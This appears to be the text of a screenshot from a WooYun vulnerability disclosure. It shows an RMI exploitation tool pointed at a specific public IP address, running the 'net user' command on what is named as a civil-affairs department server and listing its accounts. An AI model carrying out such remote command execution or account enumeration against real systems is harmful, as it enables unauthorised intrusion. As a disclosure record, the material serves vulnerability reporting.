 目标IP 221.215.38.141 目标端口 80 监听端口 利用方式 RMI 断开
路径 文件 浏览 上传
命令 net user 编码 GB18030 执行
信息
\\民政外网服 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令成功完成。
www.wooyun.org